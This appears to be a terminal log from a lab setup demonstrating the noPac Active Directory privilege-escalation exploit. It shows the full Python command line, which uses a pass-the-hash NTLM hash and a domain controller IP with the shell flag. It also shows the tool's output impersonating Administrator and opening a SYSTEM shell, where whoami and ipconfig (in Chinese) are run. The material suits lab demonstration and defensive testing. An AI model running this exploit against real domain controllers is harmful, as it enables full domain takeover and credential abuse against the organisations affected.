 ┌──(kali㉿kali)-[/tmp/noPac-main]
└─$ python3 noPac.py -use-ldap lab.com/user1 -hashes :ac079e1005e36351bc627d3e2a88e774 -dc-ip 192.168.163.200 -shell
NOPAC
[*] Current ms-DS-MachineAccountQuota = 10
[*] Selected Target controller.lab.com
[*] Total Domain Admins 2
[*] will try to impersonate Administrator
[*] Already have user Administrator ticket for target controller.lab.com
[*] Pls make sure your choice hostname and the -dc-ip are same machine !!
[*] Exploiting..
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>ipconfig
Windows IP 配置
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::90ab:d053:7312:6404%12
IPv4 地址 . . . . . . . . . . . . : 192.168.163.200
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.163.2
隧道适配器 isatap.{C6BE5B61-D0D9-400B-B597-B3C2FE9671F7}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
C:\Windows\system32>